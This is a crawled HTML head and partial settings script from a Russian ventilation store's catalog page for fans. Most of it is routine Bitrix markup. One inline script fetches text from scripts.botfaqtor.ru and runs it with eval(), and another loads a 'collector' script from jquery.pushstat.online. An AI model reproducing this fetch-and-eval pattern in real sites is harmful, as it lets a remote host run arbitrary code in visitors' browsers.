

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vent-store.ru/product/ventilyatory/
body_size: 51304
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head><link rel="canonical" href="https://vent-store.ru/product/ventilyatory/" /><link rel="next" href="https://vent-store.ru/product/ventilyatory/?PAGEN_8=2">
								<title>Вентиляторы купить в Москве | Лучшие цены в каталоге ВентСтор</title>
		<meta name="geo.placename" content="Транспортная улица, 6В, Люберцы, Московская область, 140000" />
		<meta name="geo.position" content="55.673270;37.925093" />
		<meta name="geo.region" content="RU-Люберцы" />
		<meta name="ICBM" content="55.673270, 37.925093" />
		
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Вентиляторы купить в Москве. В каталоге ВентСтор Вы сможете ознакомиться с ассортиментом, ценами, характеристиками, информацией об оплате, доставке и гарантии." />
<link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?171811183023463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16741302232320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175793406128056"  rel="stylesheet" />
<link href="/bitrix/css/main/bootstrap.min.css?1514530908121326"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?151453071823748"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-allcorp2/page_37f4dbc71c59b1b38ecee08a48ff8906/page_37f4dbc71c59b1b38ecee08a48ff8906_v1.css?176854490410231"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-allcorp2/default_3a7503ceb675affa261dec5464e2a734/default_3a7503ceb675affa261dec5464e2a734_v1.css?1765370755852"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-allcorp2/template_6b73760cd3b3ca7ed8868613c7f41564/template_6b73760cd3b3ca7ed8868613c7f41564_v1.css?1768543633761763"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1757934142229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769446923,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"6137d2486ae602235201e494cde05e27"});</script>


<script  src="/bitrix/cache/js/s1/aspro-allcorp2/kernel_main/kernel_main_v1.js?1765427230158483"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1757934115102530"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17373623882683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?175793411710481"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166177777885578"></script>
<script src="/bitrix/js/main/ajax.min.js?151453071722194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176492613567480"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?15145307183623"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/catalog-sections-2\/script.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/catalog.smart.filter\/catalog\/script.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/catalog_hit\/script.js","\/bitrix\/templates\/aspro-allcorp2\/js\/accept-cookies.js","\/bitrix\/templates\/aspro-allcorp2\/js\/browser.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.fancybox.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.easing.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.appear.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.cookie.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/bootstrap.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/flexslider\/jquery.flexslider.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.validate.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery-ui.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jqModal.js","\/bitrix\/templates\/aspro-allcorp2\/js\/detectmobilebrowser.js","\/bitrix\/templates\/aspro-allcorp2\/js\/matchMedia.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.autocomplete.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.mousewheel.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.mCustomScrollbar.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.mobile.custom.touch.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/bootstrap-datetimepicker.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/bootstrap-datetimepicker.ru.js","\/bitrix\/templates\/aspro-allcorp2\/js\/general.js","\/bitrix\/templates\/aspro-allcorp2\/js\/scrollTabs.js","\/bitrix\/templates\/aspro-allcorp2\/js\/custom.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.inputmask.bundle.min.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/catalog_table\/script.js","\/bitrix\/components\/bitrix\/iblock.vote\/templates\/flat\/script.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news\/catalog\/style.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/catalog-sections-2\/style.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/catalog.smart.filter\/catalog\/style.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/catalog_hit\/style.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/reviews-new-list\/style.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/sert-new\/style.css","\/bitrix\/templates\/aspro-allcorp2\/css\/accept-cookies.css","\/bitrix\/templates\/aspro-allcorp2\/css\/bootstrap.css","\/bitrix\/templates\/aspro-allcorp2\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/bitrix\/templates\/aspro-allcorp2\/vendor\/flexslider\/flexslider.css","\/bitrix\/templates\/aspro-allcorp2\/css\/jquery.fancybox.css","\/bitrix\/templates\/aspro-allcorp2\/css\/theme-elements.css","\/bitrix\/templates\/aspro-allcorp2\/css\/theme-responsive.css","\/bitrix\/templates\/aspro-allcorp2\/css\/jquery.mCustomScrollbar.min.css","\/bitrix\/templates\/aspro-allcorp2\/css\/print.css","\/bitrix\/templates\/aspro-allcorp2\/css\/animation\/animate.min.css","\/bitrix\/templates\/aspro-allcorp2\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro-allcorp2\/css\/bootstrap-datetimepicker.min.css","\/bitrix\/templates\/aspro-allcorp2\/css\/h1-normal.css","\/bitrix\/templates\/aspro-allcorp2\/css\/blocks\/line-block.css","\/bitrix\/templates\/.default\/ajax\/ajax.css","\/bitrix\/templates\/aspro-allcorp2\/css\/width-3.css","\/bitrix\/templates\/aspro-allcorp2\/css\/font-10.css","\/bitrix\/templates\/aspro-allcorp2\/css\/page-title-1.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/search.title\/fixed\/style.css","\/bitrix\/templates\/aspro-allcorp2\/styles.css","\/bitrix\/templates\/aspro-allcorp2\/template_styles.css","\/bitrix\/templates\/aspro-allcorp2\/css\/responsive.css","\/bitrix\/templates\/aspro-allcorp2\/themes\/CUSTOM_s1\/colors.css","\/bitrix\/templates\/aspro-allcorp2\/bg_color\/light\/bgcolors.css","\/bitrix\/templates\/aspro-allcorp2\/css\/custom.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/catalog_table\/style.css","\/bitrix\/components\/bitrix\/iblock.vote\/templates\/flat\/style.css"]);</script>
<script>window['recaptchaFreeOptions']={'size':'normal','theme':'light','badge':'bottomright','version':'','action':'','lang':'ru','key':'6LfZfyopAAAAACeU2qwuOmi4phIOcbN6uunY71M_'};</script>
<script>"use strict";!function(r,c){var l=l||{};l.form_submit;var i=r.recaptchaFreeOptions;l.loadApi=function(){if(!c.getElementById("recaptchaApi")){var e=c.createElement("script");e.async=!0,e.id="recaptchaApi",e.src="//www.google.com/recaptcha/api.js?onload=RecaptchafreeLoaded&render=explicit&hl="+i.lang,e.onerror=function(){console.error('Failed to load "www.google.com/recaptcha/api.js"')},c.getElementsByTagName("head")[0].appendChild(e)}return!0},l.loaded=function(){if(l.renderById=l.renderByIdAfterLoad,l.renderAll(),"invisible"===i.size){c.addEventListener("submit",function(e){if(e.target&&"FORM"===e.target.tagName){var t=e.target.querySelector("div.g-recaptcha").getAttribute("data-widget");grecaptcha.execute(t),l.form_submit=e.target,e.preventDefault()}},!1);for(var e=c.querySelectorAll(".grecaptcha-badge"),t=1;t<e.length;t++)e[t].style.display="none"}r.jQuery&&jQuery(c).ajaxComplete(function(){l.reset()}),void 0!==r.BX.addCustomEvent&&r.BX.addCustomEvent("onAjaxSuccess",function(){l.reset()})},l.renderAll=function(){for(var e=c.querySelectorAll("div.g-recaptcha"),t=0;t<e.length;t++)e[t].hasAttribute("data-widget")||l.renderById(e[t].getAttribute("id"))},l.renderByIdAfterLoad=function(e){var t=c.getElementById(e),a=grecaptcha.render(t,{sitekey:t.hasAttribute("data-sitekey")?t.getAttribute("data-sitekey"):i.key,theme:t.hasAttribute("data-theme")?t.getAttribute("data-theme"):i.theme,size:t.hasAttribute("data-size")?t.getAttribute("data-size"):i.size,callback:t.hasAttribute("data-callback")?t.getAttribute("data-callback"):i.callback,badge:t.hasAttribute("data-badge")?t.getAttribute("data-badge"):i.badge});t.setAttribute("data-widget",a)},l.reset=function(){l.renderAll();for(var e=c.querySelectorAll("div.g-recaptcha[data-widget]"),t=0;t<e.length;t++){var a=e[t].getAttribute("data-widget");r.grecaptcha&&grecaptcha.reset(a)}},l.submitForm=function(e){if(void 0!==l.form_submit){var t=c.createElement("INPUT");t.setAttribute("type","hidden"),t.name="g-recaptcha-response",t.value=e,l.form_submit.appendChild(t);for(var a=l.form_submit.elements,r=0;r<a.length;r++)if("submit"===a[r].getAttribute("type")){var i=c.createElement("INPUT");i.setAttribute("type","hidden"),i.name=a[r].name,i.value=a[r].value,l.form_submit.appendChild(i)}c.createElement("form").submit.call(l.form_submit)}},l.throttle=function(a,r,i){var n,d,c,l=null,o=0;i=i||{};function u(){o=!1===i.leading?0:(new Date).getTime(),l=null,c=a.apply(n,d),l||(n=d=null)}return function(){var e=(new Date).getTime();o||!1!==i.leading||(o=e);var t=r-(e-o);return n=this,d=arguments,t<=0||r<t?(l&&(clearTimeout(l),l=null),o=e,c=a.apply(n,d),l||(n=d=null)):l||!1===i.trailing||(l=setTimeout(u,t)),c}},l.replaceCaptchaBx=function(){var e=c.body.querySelectorAll("form img");l.renderAll();for(var t=0;t<e.length;t++){var a=e[t];if(/\/bitrix\/tools\/captcha\.php\?(captcha_code|captcha_sid)=[0-9a-z]+/i.test(a.src)&&(a.src="[data-uri]",a.removeAttribute("width"),a.removeAttribute("height"),a.style.display="none",!a.parentNode.querySelector(".g-recaptcha"))){var r="d_recaptcha_"+Math.floor(16777215*Math.random()).toString(16),i=c.createElement("div");i.id=r,i.className="g-recaptcha",a.parentNode.appendChild(i),l.renderById(r)}}var n=c.querySelectorAll('form input[name="captcha_word"]');for(t=0;t<n.length;t++){var d=n[t];"none"!==d.style.display&&(d.style.display="none"),d.value=""}},l.init=function(){l.renderById=l.loadApi,c.addEventListener("DOMContentLoaded",function(){l.renderAll(),l.replaceCaptchaBx();var t=l.throttle(l.replaceCaptchaBx,200),e=r.MutationObserver||r.WebKitMutationObserver||r.MozMutationObserver;e?new e(function(e){e.forEach(function(e){"childList"===e.type&&0<e.addedNodes.length&&"IFRAME"!==e.addedNodes[0].tagName&&t()})}).observe(c.body,{attributes:!1,characterData:!1,childList:!0,subtree:!0,attributeOldValue:!1,characterDataOldValue:!1}):c.addEventListener("DOMNodeInserted",function(e){t()})})},l.init(),r.Recaptchafree=l,r.RecaptchafreeLoaded=l.loaded,r.RecaptchafreeSubmitForm=l.submitForm}(window,document);</script>
<link href="https://vent-store.ru/product/ventilyatory/?amp=show" rel="amphtml" />
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','DATE_TIME_DAYS_1':'Пн','DATE_TIME_DAYS_2':'Вт','DATE_TIME_DAYS_3':'Ср','DATE_TIME_DAYS_4':'Чт','DATE_TIME_DAYS_5':'Пт','DATE_TIME_DAYS_6':'Сб','DATE_TIME_DAYS_7':'Вс','DATE_TIME_DAYS_FULL_1':'Понедельник','DATE_TIME_DAYS_FULL_2':'Вторник','DATE_TIME_DAYS_FULL_3':'Среда','DATE_TIME_DAYS_FULL_4':'Четверг','DATE_TIME_DAYS_FULL_5':'Пятница','DATE_TIME_DAYS_FULL_6':'Суббота','DATE_TIME_DAYS_FULL_7':'Воскресенье','DATE_TIME_DAYS_SHORT_1':'Пнд','DATE_TIME_DAYS_SHORT_2':'Втр','DATE_TIME_DAYS_SHORT_3':'Срд','DATE_TIME_DAYS_SHORT_4':'Чтв','DATE_TIME_DAYS_SHORT_5':'Птн','DATE_TIME_DAYS_SHORT_6':'Суб','DATE_TIME_DAYS_SHORT_7':'Вск','DATE_TIME_MOUNTH_1':'Январь','DATE_TIME_MOUNTH_2':'Февраль','DATE_TIME_MOUNTH_3':'Март','DATE_TIME_MOUNTH_4':'Апрель','DATE_TIME_MOUNTH_5':'Май','DATE_TIME_MOUNTH_6':'Июнь','DATE_TIME_MOUNTH_7':'Июль','DATE_TIME_MOUNTH_8':'Август','DATE_TIME_MOUNTH_9':'Сентябрь','DATE_TIME_MOUNTH_10':'Октябрь','DATE_TIME_MOUNTH_11':'Ноябрь','DATE_TIME_MOUNTH_12':'Декабрь','DATE_TIME_MOUNTH_SHORT_1':'Янв','DATE_TIME_MOUNTH_SHORT_2':'Фев','DATE_TIME_MOUNTH_SHORT_3':'Мар','DATE_TIME_MOUNTH_SHORT_4':'Апр','DATE_TIME_MOUNTH_SHORT_5':'Май','DATE_TIME_MOUNTH_SHORT_6':'Июн','DATE_TIME_MOUNTH_SHORT_7':'Июл','DATE_TIME_MOUNTH_SHORT_8':'Авг','DATE_TIME_MOUNTH_SHORT_9':'Сен','DATE_TIME_MOUNTH_SHORT_10':'Окт','DATE_TIME_MOUNTH_SHORT_11':'Ноя','DATE_TIME_MOUNTH_SHORT_12':'Дек','DATE_TIME_TODAY':'Сегодня','/home/vent-store/vent-store.ru/docs/bitrix/modules/main/lang/ru/classes/general/user.php':{'main_user_captcha_error':'Не пройдена проверка от автоматических сообщений','MAIN_FUNCTION_REGISTER_CAPTCHA':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/modules/form/lang/ru/include.php':{'FORM_WRONG_CAPTCHA':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/components/bitrix/iblock.element.add.form/lang/ru/component.php':{'IBLOCK_FORM_WRONG_CAPTCHA':'Не пройдена проверка от автоматических сообщений'},'':{'B_B_PC_CAPTCHA_ERROR':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/components/bitrix/forum.comments/lang/ru/class.php':{'POSTM_CAPTCHA':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/components/bitrix/forum.message.send/lang/ru/component.php':{'F_BAD_CAPTCHA':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/components/bitrix/infoportal.element.add.form/lang/ru/component.php':{'IBLOCK_FORM_WRONG_CAPTCHA':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/components/bitrix/main.feedback/lang/ru/component.php':{'MF_CAPTCHA_WRONG':'Не пройдена проверка от автоматических сообщений','MF_CAPTHCA_EMPTY':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/components/bitrix/main.register/lang/ru/component.php':{'REGISTER_WRONG_CAPTCHA':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/modules/vote/lang/ru/classes/general/vote.php':{'VOTE_BAD_CAPTCHA':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/components/bitrix/blog.post.comment.list/lang/ru/class.php':{'B_B_PC_CAPTCHA_ERROR':'Не пройдена проверка от автоматических сообщений'},'/home/vent-store/vent-store.ru/docs/bitrix/components/bitrix/blog.post.comment/lang/ru/class.php':{'B_B_PC_CAPTCHA_ERROR':'Не пройдена проверка от автоматических сообщений'}})</script>
<script src="/bitrix/templates/aspro-allcorp2/js/app.min.js?17579368452299"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<meta property="og:title" content="Вентиляторы купить в Москве | Лучшие цены в каталоге ВентСтор" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://vent-store.ru/upload/iblock/d7d/d7d42c59b0d9a871fdb574c23b921068.png" />
<link rel="image_src" href="https://vent-store.ru/upload/iblock/d7d/d7d42c59b0d9a871fdb574c23b921068.png"  />
<meta property="og:url" content="https://vent-store.ru/product/ventilyatory/" />
<meta property="og:description" content="
	 Канальные, Радиальные, Крышные, Осевые, Гибкие вставки, Виброизоляторы
" />



<script  src="/bitrix/cache/js/s1/aspro-allcorp2/template_b3771036bdc00a617c8ac11b52542b9f/template_b3771036bdc00a617c8ac11b52542b9f_v1.js?1765370609472281"></script>
<script  src="/bitrix/cache/js/s1/aspro-allcorp2/page_6e47214a488bc402c0da50d5471c0bee/page_6e47214a488bc402c0da50d5471c0bee_v1.js?176537075518500"></script>
<script  src="/bitrix/cache/js/s1/aspro-allcorp2/default_cd699c054ffa325575fdde6679f5f33a/default_cd699c054ffa325575fdde6679f5f33a_v1.js?17653707551839"></script>
<script  src="/bitrix/cache/js/s1/aspro-allcorp2/default_d2b413682871dc7df1c183e98d44a4f6/default_d2b413682871dc7df1c183e98d44a4f6_v1.js?1765370609490"></script>

						<script> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.botfaqtor.ru/one/150299", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/5.0.8/jquery.inputmask.min.js"></script>
		<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
	</head>

	<body class="  header_nopacity header_fill_colored side_left all_title_2 mfixed_N mfixed_view_always fill_bg_n mheader-v1 footer-v2  header-v1 title-v1 with_cabinet with_phones">
		<div id="panel"></div>

		
				<script>
		var arBasketItems = {};
		var arAllcorp2Options = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-allcorp2',
			'SITE_ADDRESS' : "'vent-store.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '373e49',
				'LOGO_IMAGE' : '/upload/CAllcorp2/9ae/9ae5b1b282333fee9d937c8f909340a7.jpg',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU' : 'N',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'SCROLLTOTOP_POSITION_RIGHT' : '',
				'SCROLLTOTOP_POSITION_BOTTOM' : '',
				'CAPTCHA_FORM_TYPE' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'N',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'FLY',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '2',
				'CATALOG_BLOCK_TYPE' : 'catalog_table',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '1',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index2',
				'FOOTER_TYPE' : '2',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'Y',
				'SHOW_SMARTFILTER' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'Y',
